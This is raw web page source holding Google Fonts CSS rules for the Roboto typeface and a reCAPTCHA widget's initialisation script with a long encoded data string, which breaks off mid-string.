  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="4kTTt9XCkw0UVOakAIyzPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="4kTTt9XCkw0UVOakAIyzPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4kTTt9XCkw0UVOakAIyzPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1w7vCuMOnT8O6fcOBfVjDk8K8wqQRw5RHwqxHU8O0w59rw4nCvcKSJ8KnL0rCmsKKwozDi8K4R8OZCcO8w44LwpI5Zlg5wqLDi8OBwpDCuSfDmMOvw4dSw5nDvl/CggZ/KcOxwrXDmARBM2PCllwpFsK/IMK6CcK6PUrDtDZ6wrHCrcOYPlbCr2AdYMOhA8Kjwr8TcX3DoANHwq/CnTprwp/[base64]/[base64]/EG47Rz7CpArDkzHDq1vCiMKEEcKTwrvDrSLChkAdw50KA8KuOVnCjsKcw7LCtsK1MMKTUQ5uwrlywpI6w61TwqUfQcKjIx03CzBlaMOpFUbCgsKdw7pdwrfDiA56w4gRwo0TwpNcbHJPBFEpIcOORhPCsFPDpcOeVVdLwrPDmcOEw48FwrjDmGUbQQMnw7/Cn8KqLsOkPsKuw5J5Q2rCpA3Cllpnwqx6DMKiw47DvsKgEcKnSnLDicOOScO7NMKBFXHCocOvw6jCqjzDqQVawqIoasKFwroAw6HCsMOpCRDCjcOgwoEBFTZEw6EHZg1Aw6V1dcOXwqvDocOsa3Q1Cg7DtcK6w5nDhGLCs8OeWsKTOH/DvMKYGVDCuDRMJSVNVcKTwr/Ds8K/[base64]/w5LCksKMwo7Dp8OeGWPDonAKw7zDjhc/d8OjHVwZckvDuDbClBVXw4QqN1dXwqp9bcOPSDVBw4jDoyTDh8K0wppDwqLDlcOzwoPCmTodH8KQwrbCsMKPScKHXF3CpQfDr0HDlMOqJcKGw40nwrvDlA8awo9jwo/[base64]/DpMKHw5jCmMKsDnjDpR/CssOETcO8PQjCosKMw7oMw6Q5w7rDrDo/woHCpSXCi8KywoRHMiJQw6kAwrLDvcO/[base64]/[base64]/Co8OlwqzCrAkmw75VA8KSwpJlaMK0T0h0w6Y6wr/[base64]/DpxHDugsnw5sEIl/Dr2p/w4XDg2XCuTnCrcOvwozCs8KSJsKnwo5gwrAJWmpYU3Vpw69Jw4/[base64]/GsOJVMKcwqzDg8OdwpdswpxHTnhoEMOEwrNCSsK8ezXDmMKMbFbCi2o7dTtFI27Do8KUwoIvVnnCscKkIF/[base64]/CuURLFMOkbXVoQMKUw4wgw4Ajbh3Dt05yw4xNw6HCrMKXw48wBcOowovCqcKqd3rCu8O6wp1Ow5JIwp8VZcKqwq5dw6N3V1/CoUrDqMOJwr87wp1lwpjDhcKxPsKCUBnDvsKGGcOsE13ClcKjFS/DgFFSTR/DvyXCunNdccKEJ8OlwoHCqMKVOMKEwo46wrYYQEdPwoA/w5PCkMOTUMK9w7MDwq4zHMKdwpbCg8OvwoQfE8KPwrt/wpLCp2fCjcO0w4fCgsKuw4dNPMOYWMKSwojDhCbChMKWwo0lKi0gWVDDs8KFQUc1CMKIWWfCucOEwpLDlkQrw73Dg1bClGbChjNIN8KowofCv3Jrwq3CvioGwrLDoXjCiMKoDn8nwqbChcKJwpfDsEvCtsOHNsOXYkQrMjgaYcO/[base64]/wq/CuHbChzTDrMOoEsKdb3E3wqxjT29tJ8KTwqA7QsOxworCqMOEPEo4VMKTwrXCtXF/wp7DgzvCkgQfw4ZxOw42w6XDlWVSf3rClmp9wrDCiQDDkCY+wrZFBMOPw6/DjjfDtsK6w5EjwpnCs1NpwopOV8OjTsOTSMKeQV7DjRpsMFEiPMO9ASwtw5DCnkfChcKWw5zCqsOHDBsxw55Fw6BXW0oIw6vDsAvCrMKuAk/CsCrClnjCmMKfPlwnD20awoPCg8OXO8K7wpjCoMKjIcKtI8OPRQHCgsOWP0PCnsOBOwkxw6wZU3IpwrRbwpZaI8O0wrQbw4jCi8KKw4Y7EW/[base64]/DjyfCpsO8w67Cl8Orwr4oRMOXTMKmMMKawr3DkGE1w4Zmwr7DtGFiS8OZb8KnQmvDo3kAZcOEwoLDtcKoCDUKL0/CgEvCpV7CqXolO8OQbcOXfUnChFTDqXzDjVLDsMOEZMODwqDCn8O6wqgyGBnDjcO6LMOmwpfChcKdE8KNbyJ7SEDDs8OzOsKhDA9xw5Bxw4HDuiwYw6DDoMKLwpgdw6oubH4XHCx5wp1JwrHChHkTZcK/w7bCrwIrJgjDriBMSsKsPMOLVxHDlMOZwpI8GsKQLAF4w6kxw7PDm8OPBx/DhFXDuMOUME41w5XCrcKvw5TCscOgwpfCl1k3wqvCozXCp8OTB1JmGwcRwozCkcOJw6XChMKDw68vWihGemIlwrbCk27DiFrCocO/w43ChcKaT2vDhTXClsOVw4/DgcKlwrcfOBnCphpIGhPCl8OfA2LDjUbCkcKHwoPCsXAiMxhZw67DoVfCszptbnlWw4bDvjxBSwJOS8OcZMKdWxzClMKFG8OAw6M9OzVIw6TDuMOAJcKDWRcJCsKSw5/[base64]/[base64]/Qg/Cp8O9HwfDqsK3OCEgMsKtYcOiwrvDii/DgMK7w5HDt8O6wqXCt3hbdBgRwowfWCPCjsKaw5gXwpQXw7AUw6/DtcKuKSMow79zw7HCm3nDh8OebsOyDcOgwrjDjsKKdwEawo4XZn8iGMKqw6rCuRXDssKtwo4kE8KFVxx9w7zCo0TCoBPCqnjCqsOFwqEyTsK/wozDqcOtZ8KRwrZMwrLCs2nCp8K4RcK0wpkMwrlCEWEbwpLCh8O0ZWJmwr5Bw6XCpkJHw5g4MBArw6wCw6vDjMO6E0I3WSzDlcOYwptBUMK3wqzDn8OcGcKjVsOkJsKZZTzCqMKPwrTDpMKwITZUMAzCkis7wr7Cnj/CucOlFsO0CcKneltIKMKawpbDisOxw4N/AsO0XMKRXMOnDsOKw69IwqIWwq7DlVwYw5/DhmZjw67DtD02wrTDv0w7KScpaMOrw6QtMsOXIcK2T8KCI8O1RHd2wplkDhjDrsOnwq/DhD7Ct0sIw69cNMOiEcK2wqTDukNlRcO0w6bCuDgow7XDlsOvwpBCw6DCp8K5MBfCusOKFn0Dw77Ci8OJwoljwrsswo7DqgB+w57DvHNSwr/CpcKQCsOCwosJY8Ojw6oBw6dsw5HDusOxwpRJGMOvwrjCrsO2w6xawoTCh8Obwp7Dv2nCmhw3NRHCmGRyem1+H8OuIsOJw7Ytw4BMw4jDn0g3w6c6w43DnVPChMOPwqPDq8OPUcOww6Jgw7dqbnJPJ8OTw7JCw7LDm8OfwpzColbDlsKkIxw1EcKrOBYfBRU5Ti/DiToRw73ClUMmOcKlFMO7w43Cr1PClCgWwpM1d8OBIgBWwrpaM1bChcKpw6NlwroEegrDl15VasKjwpY5XcKDNFPCkMO7wqrDgh/DtsObwrdcw6NudMOrTcKiw5XDk8KVXhjDhsO0w4HClcO0Gg3Ch3LDuwdxwr0Xwq7Co8OiRxPDiT/[base64]/DgVzCgUAXS8KlL8OhwpHCh3ktw53CqsKbw6ZsegTDhGdMLD/DljcfwozDvFrCrGDDrwx6wqF3wqjCkFcNYXdWKsKJZzR0NsOtwp4Ow6Vhw4kUw4AkbhHDsit1JsOiT8KPw6HDrMODw4PCq1EMfsOYw4UDCsO/C3o7fBIewr8GwohQwpzDl8KjGsKIw5jDu8OSeR8wKArCu8OTwrAtwqp/wr3DlmTCncKHwq8nwqDDpA3DlMOKCD4MInbDhcOtSR0Sw7nDqjrCnsObw5xcMlo4wqECN8KEasOXw7VMwqkWBcKPw73ClcOkIMKywpNGGirDtVJfN8OfZjnCmnkrwrjCqlMRw6d/FMKLeGTCpyfDtsOnfXbDhHo9w4FyccK0FcKvVnI9VmzCgzbDgsK6a2DComnDo3lHDcKpw446w6vCmsKJUgY8Byg3OMO4w4zDkMO2wp7CrnZiw6BHQ1jCuMOtCXbDpsOFwoUfc8OiwrzDlUMoQcKERWbCrTbDhsKrRAoRwqokX3rDsgUJwoDDsj/Cg1pAw5lxw6rDpVUmIcOfcMKBwqACwp8Zwq03w4HDlcKKwrHCqD/DncOWcQfDrMKQFsK3cUvDpBAqwo4hIMKZwr3ClcOtw7M7wrpXwpVIGTHDt0XCnQkLw6zDusOBcMOAeFcpw4wjwrPCs8KtwqnCisK+w4fDg8Kxwo8ow5E/A3Yuwr8wNcOow4jDqC5KMRwXQ8OHwrTDnsOCM0DDhVzDqRNmJ8KPw67DscOYwpLCoUlswojCrsOZK8O3wrESHQzCm8OgZwcCw4DDlRDDvCQJwoVlHHxDSW/DtEjCrcKZLCDDuMKswpkpQcOIwr/[base64]/ecOvwpYKa1DCt8OZwpDClsOAw7MawpvCsxlaPsOXEx/CqsOPCAV7wpFPwrt1R8KRw74nwrlwwr7ChGTDtMKhRsOowqdIwr9vw4PChzgIw4jDvVrCvsOnw4BqSwR+wqXDi0FZwq1QSMO5w6XCkHlgw4TDm8KgAcKoQx7CoDPCp1VewqpRwrIUJcOaemJbwq7CscOTwoLDocOYwr/DmMONCcK3fsKnw6fCscOCwpjDj8KfdcOrwoM3wqlQVsOvw7HClcOew4/[base64]/[base64]/w4vDm8OlXsOwOcOiRGfCtMOCbyRUw7h+fsKIeMKswo/ChxdNa1nDihEAw4lZwrs8TgMdIsKYX8KkwooVw6Eowot/csKRwq5ww51xHMKKCsKawrQ3w7nCksOVEwFgIDfCr8OxwqXDh8Opw5TDqMOFwrl5PG/[base64]/XSrCkyZJw6LDr8K6wrPDrMO6w4VcB3MkDB49ZQvDpcOUAlEjw5nChiHDmkMywr5NwrcywrfCo8OrwoYmwqjCn8Khw7fCvRvDhQ7Ctz0LwqY9JE/[base64]/CrEILwro+fsKUwpJXf8KpW8OSw5PDgMOsLw/DhcKfw5V/w7tgw5vDkj9FYlnDrMOcw7LCgzZWVcOAwq/CisKGIhvCp8Ouw5t0S8O2w4UrM8K0wpMWZsKzcT/Cg8K1KMOpOlTCu0BbwqQ3bWrCnMKgw4vDvsKrwqTDjcOjPVcbwrPCjMKuwrMtF0nDosOKPRDDm8O6FlbDkcOUwoc6csOMMsKMwoscGkLDssK0wrDDoS3Cv8KMw5LChXPDt8OPwpouV1JoA1J2w7/[base64]/w74rfznCnMKWw4HCgsK4MTfDhSvDgsOmwq3ClggWw7/Dh8K7aMKxAsKOw6/[base64]/Cp8OdwoINAMOiWADDtU0awozCuMOcLmfDmiVCw5grJwF4WTvCksOeYgU1w6VQwoEeUjZ/dGsPw5fDtsKBwr9wwqoGLG5eZMKiPhB9MsKyw4HCnMKnWcOtR8Ofw7zCgcKBdsOoJ8Kmw4E1wrUtwoDCn8Kyw5kPwpN4w7zChMKHfcKZe8OCaW3Dp8OOw6gjAQbCn8KKNi7DhHzDmzHCvjYELCnCoVPDq1F/HFdpZcOKR8OFw6xSZEnDoTYfAsKCKGUGwqFFwrXDrcKYMMKWworCgMK5w6NUw6RMFcKcCVHCrsOEU8OpwofDmEzCoMKmwo0eH8KsNizCt8KyKEQgTsKxw7zCl1/DsMO8Jh1+wonDvEDCjcO6wprDu8OrUwDDpsKHwp7CmCjCoQMpwrnDucKlwoFhw4sQwrfDvcK6w6fCrgTDqsKXwqnCjC9rwppPw4cHw7/DpMK5bMKXw7s6AsOxDMOoVk3CksKUw7Avw7fChiHCjRwEdCrCgAUnwpTDtBMYSXTClwjDocKQXcK7w4pJQAzDtsO0P2AAwrPDvcOOw53Dp8KjQMOyw4IeKlvDqsOxRCBhw5bDmxzDlsK2w5TDqT/[base64]/DmMO/GMK4w6/Dl8OBw5Y+R8OPwrRKwpjCghobwoM4w6ZPwoYnTFbClh93wqwgMcOxNcOJccKUwrV9C8KYA8Kyw4TCosKaZ8Ktw6bDqjUnbXrCmGfCmUPChsKtwp9Pw6YRwpM8K8Kbwodgw78QOGLCiMOewr3CgcOGwrvDi8OGw6/[base64]/Cghg7w43CicOYwoMRBlXDtMKtL2N8FWPDpcKCwpAxwrd6GcKUeU3CrmoAZsKLw7/DqUlfIm0Qw7TCiDFmwo59wqDDgDPDuAFlPcKiW1nCnsKIwrQ/eXzDhTjCqihvwr/Ds8KfWsOzw4E9w47CisKxP1oTHMOrw4LCsMKjY8O7aT3Chw8kMsKww4XCj2Eew5oIw6Qwc0LDpcOgdivCvEBQf8O/w7ggURfCkFPDsMOkw5/DhEzDrcOww4hlw7/[base64]/[base64]/Dn8Ozw5lTSMKGw73DtyIEwqzDo8OIHsKaw7opUMO3WcKcJ8OWccOUwoTDnAjDqMKsGMKydSLDqSbDtlcTwodUw5zDnl7ConzCn8KTVMOVQQ3Dv8OlAcKnTsOeHx3Cn8O9wp7Dg0BbL8OUPMKbwpHDtRPDlcOfwpPCrsK/aMKPw4TCtMOCwrbDtQsIAMO2LcO2GFsJGcOnHwHCjA/ClsKCUsOPGcKAwqDDkMO8OiLCnMOiwoDDijIZw7vClUMZdsOyeRZfwq/[base64]/wqBnwp3CikHDlj0DwoFrMm4FWsKSCMOAw5XCpMO5W1vDlcK6X8OEwpogZ8Kiw5YKw4nDsTcCGMKnWSliYsOpwoFLw7TCmCvCv2wxD1jDgsK4wrsqw5rCmB7CqcKEwr91w4ZOf3HDqD8zw5XCkMKmDsOyw6REw6BqUMOZUXEsw4DCvQHDpsOaw4Z3Yns0PG/CumDCqAIXwqzDjT/DksOEXX/Co8KIFUbCjMKbS3BJw7vDpMO/wqnDvMO0DHgpasKFw6x+NVV8wpZnBsKzdMKjw4x4J8KdNgN6B8OXEcOJw53ChMOxwp4ebMKPex/[base64]/CicO5NsKgZMO3w6c7wqcMw5fDvho/ZsOfw7J0dMKAwoPDgMKNCcKyA1LCtsO/CzLCssK/RsOYw6XDpH7CvMOzw5vDlhnClQnCnXHDqTMnwo0Kw5xmEcO/wro7Qw94w77DsS3DscKVVMKxGyvCv8Kiw7nCo3gDwr50TcOww7Bow59bMcKaXcO4wpFKDW0eG8O6w5pDVsKHw5vCoMO8B8K+HsO9woLCimt7Iz1Vw7VfaAXDgCrDpDBfw4nCrx8IVsOdwoXCjsKtwqN9w73CpWlcNsKLT8KNwqRJw7LDvcO/woHCvcK5w7jCusKObU/CjCIlUcKBBw0mQcOSZ8KAwpzDmMK3Mj/[base64]/Y8O3GMOfWsOYwoAcw6FMwrPDtMK3OhxXb8Khw5PCsGjDlmZ+P8KqFz8CDl7DgGUfQ0TDiybDn8OPw4rCq1tiwpfClmYNXXFjVMOvwppow45Gw4F9JWzCpn0owpJzeELCvkvDuRTDscOtw7TCuyhIK8O1wpXCjsO5JUY3fUJ2wocePsOiwp7Cr3B8wq9jRgQ3w6RSw5/[base64]/[base64]/[base64]/w63CjcO6wqQTw7w6w67DlX82HV7CmcOrTsO7w4Z9w6XCnVHCtF1Dw51ew5/DtTXDvAcUFMKiBC3DqcKMJlbDiAYjCcK9wr/Dt8KhdcKuMkhaw4BQf8KGw4DClMO3wqTCrsKuWTwLwrXCjAxNCsKSw77CnwcpJizDhsKfwpgiw43DmVFpBsK0wp/CgjXDt21FwoLDnMO5w7vCv8Olw7x+VsORQ3QKecOETWppOkNew5DDpwttwrFvwqtNw4vDmSh6wpjChh45woF/wq1UdAfDrcKFwptgwqZQEjluwrJ8w5PCoMOlOyJqO3fDg3zCs8KQwoDDpQwgw6E+w7PDgjbDrsKQw73CvkQ0woplw78mL8KAwoHDnUfDqzktOyBkwp7DvQnDpgjDhBVRwrXCvxDCn30sw58nw6HDmCTCnsO2KMORwoXDnMK3w6cSFWJuwrd0asKRw6/CszLCisOOw4VLwrPCqsKXwpDCvidsw5LClSphYMOcDQohwpjDt8OfwrbDjTNlbMK/GMOWw4NsYcOAPlF1wos/VMOaw5lQw7wAw7TCr1kOw73DhcKgw4vCnMOtGHgvFcONWDzDmFbDsF1qwrvCu8KOwojDqiHDrMKiYyHDvcKawoPCnsKpck/CrHzCmHs3wo7DpcKaLsKrc8KFw5tfwrbDjsOLwqIMw7PCh8Kbw7vCkxrDkFBYasO5woIcAHzCk8Kdw6/[base64]/CwArw7DChk46IMKLZ8OLwpvCnMOhw7vDlVDCssKHfHsyw5/DnmbCpGTDlyzDtMKiwpEOwonCmsOywrhUYWtWBcOgEhcIwo/CslV